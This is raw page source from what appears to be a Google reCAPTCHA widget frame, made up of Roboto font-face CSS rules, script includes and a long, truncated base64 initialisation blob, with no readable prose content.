  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bc8DuvKJ9wXn02QMTeuTUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bc8DuvKJ9wXn02QMTeuTUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bc8DuvKJ9wXn02QMTeuTUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DgGcxw6HCvnQgw5LDtydNwokGw6jCiBbDumhnI8KKwrpPJMOoDsK0HsKVwrgJw5rCrhrChMOtDEQZATXDgU3CkT5kwptuV8OjOXJlY8OPwo3Cmm5mwrB2wrfCuytQw7TDjFILcjnCnMOJwowFZ8OGw47CoMOQwqhfJ0XDtm8wJ2wNDMOWMWNXd0TCosO/[base64]/ChitAOkjDiMKMwpLDm1zDosOVPRnDk8OCDkRRw4Vww5TDocKcY1LCssOnDjseUcKcLxPDkDzDgsO0H2/CjC06KMKrwr3CiMKAZMOSw4/CkSxTwrNVwo13HQbCiMO5I8KWwptNMGh0LztsIsKdCClDTC/DnwNJEjRVwpTCvSfCnMKAw5zDv8Oaw44NGyXClsKSw6cpWjPDs8OdQhlLwqQYdGt/KsO5w5zDpcKXw5FDw7czTSnCiEBcKsKCw7NUW8K8w6QQwpRLcMKewpAXDQ8Gw5F+ZsKew7B6wp/CqsKGPF7Cr8KOWisBw6ciw61/WTPCvMOqIEPDuToWCDwDQhIYwrF8WjTDjBPDqcKhKxJ3BMK7LMKSwrVZYBbDgEvCkGI/w5A/UHLDpMOvwoTDrgPDv8OKccOsw709GgNvKh3DpQdCwrfDncOuGzfDj8KlLARfF8OAw7HDksKYw6/CiBzCr8OeJ3TCvMK8w4wcwqHCnh3Ck8OQM8Opw4USO2EnwovChRhyRwHDgDgRUhAdw5oZw6XDucOdw7UELy0jORUOwo7DjUjClHo6CMKrECTDo8OYNyHDjCLDg8Knaht/UcKow7HDrm8Zw43CssKIXsObw7/CmMOMw51+w5TDh8KWTArCrEpkwrvDj8OEw44EO1/DpMOjUcKHw58wP8OwwrjCjMOkw47ClcOzLsOfw4XDisKkVCwyZil7GEEGwpELS09JWlQkIsKVH8OlHVfDp8OPKwpgw4LDojTClsKSMcO/IsOcwqXCkksITjAOwpIULsK2w6U0NcOrw4XDvWXCmBEww6jDv3dZw5RGC2wdw4/Cu8OTb1DDg8KzIcOVc8KdWMOqw5jConnDucKWA8OOBGLDlQnCmcOGw5jCgyZQeMOuw5VrMXhnbk7Cj3MbLsKew5RXwqkzV3jDnUnCl1QXwq9Xw5vChMOFwqnDoMOjO2YDwo8dU8KUSH09JV7CgE5QbgVWwqIKQ3FQbnhIVQljLAk7w40CFVnCpcOKRcOpwpbDv1/[base64]/CqjfDosO1GcOfaHFINcODPn0kw5jCv8KQw413XMKwemLClXnDvg7Cg8K3OwpNf8Obw6LCjh/[base64]/ChMKZSRDDh8OQw5zDhsO5WyTChMOZLjYYdhXDukxlw7HCsMO+ScOXB8OFw6/DrV3ConZ4wrrCvsKMKhzDmnUcBjDCs0wlHhxiZU7CtUN+wrw8wqopey9ewoVVHMKZUcK1B8OVwprCgMKpwozChG7CtiFHw419w4obEiHCknrCtW0ENMOUw4kHdF/CtsO5ScK8DMKPa8KNOsOSw6/DukPCg3nDl2lBOcKkSsOWH8OCw6dMPCFNw7x3dxxnZcOHSBs/CMK4Um8Nw5TCgzs5FjxkC8OUwoIyRljCoMODNcO2wp3DmiglS8Oiw4c/[base64]/CjMKyfXDCmExbw43CsjhFcMKfdcOGw5dAwqN/[base64]/KMKyWMOAw55cAMOcw75VRi1Xfi/CiS4EHjB0w4xBFnMRXH4DFnwnw7kJw6gDwqQTwq/[base64]/DtQFhwpXDvzQVdyHCusOxBnpTJcKeLcKtw60xXHTDjsKfGMOZaWnDslvCj8K2w5/[base64]/Cv3IpwpTDg8OcEcO1R8OsIcOLFsO5wr9PwrnDn8Kew4bCosOZwoHDtcOrbMKEw7wjw45SG8KSw6o2wr/DiQIhfFUQw5xGwqRuLhx5XMObwrXCjcKlw7LCvi7DhwobK8OFcsOTT8O2wq3CmcOcVTfDhUZ9AB/DssOHGsO2F0AGLMO8HUrDu8OaBMKYwprCi8OiE8Kow63DoULDpjfCuAHCiMO4w47DmsKULmlWKXRVPzzCt8Ofwr/CjMKgwqTCscO/[base64]/Cg8K9UsKBMVvDv8K2B8KpfVQGwrLCpcOyR8O5ZiPDv8ONw4IeKcKlw55Tw4EtXRhDLsOGIEXCpVPCoMOzXsKsLDbDpMO5wpFjwoEowpTDtsOdw6LDhnEew4UvwqklLsK2B8OfHQ0KIsOyw77CgiB5R33DvsOsSR1VHcKyUzE2wplYeh7Ds8KxK8O/eXbDuDLCkVQTFcOwwrYEcS0kOULDkMOMMVPCl8OywpZeC8KhwqHCtcOxQcORR8KzwpbCosK9wrrDnRRKw5XCp8KLSMKTcsK1R8KDCU3CtXHDgMOiE8OBHAsfwq5wwrLCrW7DlXVVKMK8CnzCo3IAw6AQKULCownDuk/Ck0/DmcOfwqXDgcONwpDDuBvDkmnDkcOewodBMMKUw78ywq3Cn1VKwqR6KDXDonjDtcKUw6MFIn3Dqg3DsMKYaWDDoE0CA0QjwoUoEcKEw4XCjsO0bMKiPTJdJSgewphSw5bCvsO8YnZKWMOyw4sLw60aZkYOIW/[base64]/CpcKZwqzCmMK6BMOfDVxvShAweFZSW8OqEcKNwp3DmMOVw7sAwo/CjsK+w50kPsO4VMOlSMO0w4ciw4vCqsOlwqfDoMO/wo8+AUzCgnTCgcOfE1vCksK7wpHDr2DDvGzCt8K7woY9BcOTXMK7w7vCgSrDszRZwp7Ds8K9ZMOfw7/DtMOzw5R5KsOzw7vDmMOuFcKtwr56NcKSVi/DqMK+w5HCtWUdwr/DjMKpYgHDk3nDpMKDwoE3w6weHMK3w7ZDfMONWRTCu8KhHQ3CnWjDmQV/b8OcWHjDjlLCoQPCqH7Cv1LCknwra8KjTMKiwq/[base64]/[base64]/CoVgTw4ZXw754w7wVw5VBw4rCvMKVFEDCs1FAwq9XXVk/wonCrMOcB8K6D3jDtsOLWsKZwr/DhsOmM8Kyw5bCqMOgwqkiw7cjMMKGw6Ylwr1FMnJbPXhxWMKbelzCo8KfRsOiasOBw6AJw7RoVQIvU8Oewo3DiXwaJsKBw6PCnMOCwr7DoQA8wqzCvVNHwqMSw7Jdw7fCpMOXwr8oUsKSHFRXeCLCgHBRw44HPU9hwp/CicOWw7/DoVg0w5nCgcOTHR3CmMK8w5XCvsOlwrXCmUXDvcKbdsOcCsKdwrbCtMKiwqLCvcOxw5DDisK7w4dCJCUFwojDjB3ChXlSYcKzIcKaw4XCq8KbwpQcwpLDgMKLwoYkXwgTDjVKwolNw5rChcOMY8KTQlfCncKXwoDDp8OFPsOifsOAHcKqX8KDfk/DkCfCvBHDvnTCh8OFFx7DhkzDv8Khw4p8woLDuVBVwqvDocKERcK7RQJ6DUN0w7U6cMKdwqHDg0VeC8ONwrFww7t9FS/[base64]/[base64]/ZXfDnkXDpsOPHjgWJBbCvcK4wrEFMn/CvcOCegvDqjHDvcKycMKYL8KKW8Oiw4tAw7jDpEjCs0/DkxQBwqnCicKiUl9Jw4UtOcOWDsO8wqFqOcOsKB1mQXdYwpovEB7CiirCp8OuWU3DpsOawoXDhsKKMAsGwr7Ct8Obw73CqlXCiCsUbBI2IMKMKcOTLsOCfMOpw4cHwoDCqMKuJ8KSXl7DsWosw60VFsKYw5/Dp8KtwoU/woR6EXfCkVDCnyLDhUfCgABTwqIIGDRqPSZDw5w1cMK0wrzDkhjCt8OqBkvDrAjCnVDCvw9eMWQ2d2o0wqpxUMKNf8OTwp1oMGzDsMO1wqDDsjPCjsO+dzR0DwbDgcKQwqsVw6c4wrfDqWlWYsKlF8KrZnbCt20jwobDj8OpwrIrwqFCdcOIw4plwpoPwrcgZMKxw5/DpcKtBsOQB0nCqSxCwpfCqB7DicKxw5MPWsKjw4rCmV4REwfDjRxLThPDj1s2w5HCi8KGwq9+TiRJMMO6w5rCmsOvfsKDwp1PwpEiPMOQwoIhE8KwDHVmLWYcw5DCqMO7w77DrcOMNQZywq8bWsK/[base64]/CkcKswq/Cj8Kkw7UnYMKheBvCj8O4ISxfw44CVTZMS8O5DMKNHTrDvxwCdWrCmVhMw7Z2NT7DlsOhIsOFwpTDhizCqMOew5DCtsOuPkYzwpDCjcKGwpxNwoR+PcKLNMOJYsO5w4BrwonDgBzCrMOqIirCqFPCiMKCSj3DnsOBa8Owwo/Cp8OLwpYQwq4HU1rDs8K8MiMww4/CpzTCvwPDm10LTidZwpnCpWcaPj/DpFDDgMKZexUgw5JdMVs6VMKncsOlGh3CtyLDuMOQw798wo4FVwNtw6Jmw4rCgC/[base64]/[base64]/[base64]/CjcKHw5bCnWbCiBHDihFiWcKTwozCssKzw7DCn2UIw6vDp8KWUD7CjMO0w4rDsMODEjZQwo3DkC4LPRMlw77DgcO3wpTColMWL1zDjD/CkMKWXMKhPUIiw7XDtcKNUMKjwqNpw6how5LCj1PCkGIcMV3ChMKAY8K0w7s+w4nCt1vDnF5LwpHCiVbCgcO+DXQLHipkZlXDjWQjwrvDiHbDscOzw7TDsUvDt8O2e8K4wo7CrMOjAcO8ARXDjiwrW8Ovc0PDsMOKcMKzDsKQw6/CpsKNwohKwqbDv27ClBMqYmVvLl3Dix3CvsOMWcOIwrzCkcKAwrzDl8O0wrUxClRKHEctXkheZcOew5fCrzfDr20/[base64]/[base64]/ZmwUw4zCk1s1w6lSScKvwrNoUMO8agBGTAQrdcKYwr7DlxIXGMOKwpciYMKNGMK0w5/CgF4gw4vDrcKtwq81wo4DQ8Oaw4/CuE7CrcOKw47DkMOsAcK+WB/[base64]/wr7DkxjDqjPDq8K6wqcWwqVQC8O4w4UAw4gifcKfwrUkCcOedk5+WcOWG8OgEyJDw5pTwpbCo8O3wpxHwqjCvB3DhytgTEvCoBHDkMKIw6tXwqLDuAvDsRMMwrbCk8K4w4TCtiQoworDlVjCksKCG8O1w7zDi8K/w7zDjUA0w59BwrnCm8KvAMKeworDsidtBR0vU8K2wqVseAIGwr1xbMK4w5TCuMOLOQrDrsOBQcK3TsKbHRYLwo/Cs8KATXbCiMKUL0LCncKnXMKfwo1mSAvChsK5wqTDuMOyesK/[base64]/CqH4CS8OrBi5aw4N7wozCkVjCsETDrx/Cj8OzwrZXw5VJwp3Dk8O+acOPJyPCl8Kdw7UKw4JzwqR3w6FIwpcawpZ4woMlDlJEw78pBXY0az/[base64]/Dl0fCpXdpfAfDg8OEN8KKwoc3VcKsHcKjXsOcwrcCTwE7cwLCq8K9w6kswp3CvcKzwp8jwo1ew4RPQ8KiwpAcZcKcw55nCG/DsjxFLi/CrWPCpSwZw5vCizvDs8KSw5bCvDs1TMKxdnYXc8OjWMOkwpDDvMOOw4Ixwr7Ct8OqU0bDqkxHwrHDsHBkX8KOwpBbw6DCnXvCmHx5LiIzwrzCmsKdw7s3wroMw6/DrsKOABDDgMK0wpUrwrMWS8OUYQ3Dq8O/w6LClsKIwqjDpW1Rw4jDjkFjwrgpYEHCkcONBnNbZhsQA8OqcsOmJlZ2GcKww5rDtzV7wos5Q1LDoWkBw7nChWbChsKjEyEmw7/DhiYPwpnCgigYeHnDnknCsSTCgMKOwqDDqsOUbWfDlQ/DjMOOOx5lw67CqGF3wo46ccKYPsK3aUtywqNHIcKTAFxAwpVgwq7CnsKwHsOhVT/CkzLCimnDgWLDssOMw4vDhcKGwo9uB8KEJg5BO0gjTVrClnvCmwfCr3TDrWMaWcKwMcKfworCuUDDpXzClMOGdy/DiMK2JcOkwprDgsKOZcOpCcKuwp0aIGQUw4nDiSXCjsKQw5bCqhnDpVPDsClDw4/[base64]/CmcKuM8KQw6Q3UGJFGyrCjcKyw6rDjcKcwr3Djy1RB3xTZj7CnMKRaMOVVMK8wqHCi8OYwrBXeMO3Q8Kjw6fDp8OjwrXCmQMzMcKXFxs5H8KKw7UES8OZTMKnw73CicK6VxFcGkzDusOEVcKaHEkIWVbDgMOyG0NJPW9Sw54xw5UOB8KNwoxew6fCsiFmRD/ClsO+w4p8wqI+JlQDw63Dp8OONMKfcGbCncOfwpLDmsKnwrrDmMOvwpfCnQTCgsKNwrF+w7/CksKtKSfDthNSb8KRwrnDs8ORwo9Yw4FiScOGw7pTEMOBRMO7wrjDmTUNwofDmsOdVsOFw5taGHU4wr9Bw5PDsMOewovCuibCtMOVSDzDqMOpwpPDlGoWwox9wqJxWcKJw5JRwonCgwZqSiNgw5LDvnjCplQ+wrAWwrXDscKfA8KGwr0tw701e8ONw646w6MIw63Clw/CvMKPw4N6LyZhw7R2ERrDlGvDt1EdBiBiw7BjEWB+wq8oJsK+XsKmwrLDqEvDn8Kbw4HDv8KawrpmXAbChGFZwoIuPMOgwoXClGxfPXnCocKeHsOrDiQFw5/ClXfCj1QEwo9cw7DCvcO7GS15C3t/S8OTdcKIdsK3w4PCpMOfwrokwqwmXxvCnsOfNykBw6PDo8KJSnUSRcK8BXXCo3MTwrYKLcOHw6kNwr42IFVqST4Tw6QXAcK4w5rDjic6UDbCgMKkZFjCmsK1w5QKFRF2THrDlTbDt8K/[base64]/CjcKnwonCtE/ChMKUwoJSUMOWwoduwqLCqXvCrA/DtcKvBATClBvCksObAmfDgsOZwqbCj2tFDMO2U0vDqsKnRMO1WMKMw444wrlewr3Ct8KRwo7Ch8KIwqZywo7CmcObwprDhU/DmnZGAxhMRXB2wpZdAcOPw6Vkw6LDq2MQXTLChg0vw5Ejwok5w4vDmjjCjE0zw4TCikg+wqjDpiLCiUtEwpBWw7ggw7ETfWrCusKrYsOuwqnCucOcwpp4wqpMNjcDSwVYWVDCtDoeZMOJw63CqAllNR/Ds2gCHcKqwr3CncKoNsO5w55nwqs5wqHCsEFQw6hWegpoXn0KLsOfEsOUwqRXwo/[base64]/w6HDncO2EV3DgsONw4rCiGDDh8KlwpMGEcK2w6BHOQzCpMKTwr/DumbCjDDDvcOsAD/[base64]/DnMKLwonDkxE/[base64]/w77CscKvfyHDtMKCwr/[base64]/KcOeDRXDl3R/woAlwotzfAZEc8K5T8KUw4p8esKdGsK4aVUtw7fDqxzDicKaw4pPKzlbbRZEw6fDvsO1wo3CsMKxTSbDmUNyN8K+wpUOcMOrw4TCiTd/w5DCmsKNLiBywo06EcOtbMK1woRUF0zDjj1ya8OFXwzCjcO2W8KFZgDCg2rCrcKzUTUlw5xYwqnDliHCgAjCqTLCncO9wrfCisKCGMO/[base64]/DmcOyV8ORJU/CiUc8U0lST8KFa8KBwqdbKcO+wpXDghdxw6vDvcOCw4DDsMKTwozCqsKLYsKpVMO5w6QsAcKOw4dOM8O+w5XDscKqacKawpdBDsOpwpNDwqfDl8KGVMOoW1/Dnzw8U8KTw4sKw7xyw7Few7dDwp7CmQh/[base64]/wpMOw7PCmR/Dnnsnw6TDmsKCwq/Dt8O5wr3ChcK7FTPDj8K8ZWlVMcKIHMO/BSnCq8OWw69Zw7DDpsOTwrvDs0oCYsKAQMKdw63CtMO+OBvCo0BFw4XDo8OhwprCmsOSw5Q7w6Miw6fDlsOyw63CksKOKsKnHWPDt8KlUsK/bHPChMKNSwPDicOcbUjCgMO0WcOJb8KLwrAUw7RQwpNNwrPDhxXCl8OQcMKcw5HDpy/DpCo9TSHCq1lUXSjDvXzCsnbDrRXDusK3w6xzw7rCkcODwooOw6ojel4swpMNNsO0asOOF8K1wpQkw4VKw6PCsT/DucKoaMKOw5PCtcORw49hW0jCnxnCpcOWwpbDhCVbSgRcwoNeHsKUw7ZFQ8Omwqtkw6JWFcO3KAlOwrPDn8KYCMOTw4tRazLCpQ7ClzLCk10gWT/[base64]/[base64]/CqTVGUGl9w6Q1IhUZJsO9ZURZw7UiTiEfwq4XXsK3S8KueBPDiWfDmcKtw6LDqHnCosKpH08zO0nCgMKiw7zDgsK2X8KZesO/[base64]/[base64]/DlzPCny3ChwDClcOsw4/Ct8OGwp8rw4oCPToMS1BiwofDgR7CoHHChSDCscOXHztiXXczwooHwox6DMOfw6h2XCfCh8Kjw6vDscKUNMOjTMKYw4XCkcKlw5/DoyjClsO3w7LChMKqGUpmworCpsOfworDsA5Ow5nDs8Kaw7rCjg8Cw40HIsK1ez3CuMKjwoAxGMOtBRzCv0FcDh9sbsKQw7J6ATXDl2bCvS5EBHNFFhHDhsOqw5nCt1zCpzsyRypTwoYGOFwzwpHCncKvw6Nowqlxw6jDusK+wqoCw4FBw73DhTvDqGTCsMK/wqnDqjfCi2vDmMO9wrMtwppjw4RSa8KXwrXDknIBS8KRwpMVXcOCZcOgUsK4WjddCcK4IsOzYXIOaH8Uw5kxwpjCkUYXbcO4A1Iow6F4MHbDuBHDuMOPw7sqw6XCmsOxwrLCpn/Cv2Ygwpw1RMOfw6lnw4LDt8OuOsKKw73CgRwFw5QVMsKUw7wueXUqw6LDv8KfO8OCw5k5WyLCnMO/e8K0w4zCksOnw55XM8OkwoLClcKjc8KmfALDt8Owwq/ClDPDkhHDr8K/wqLCoMO4B8OUwo7CosOScnjCsFbDjjTDoMOaw5Adwq/Dvwl/[base64]/DgmkUXMK4w7JOwokUw6xIwqofekPDomvDk8K1I8Ouw7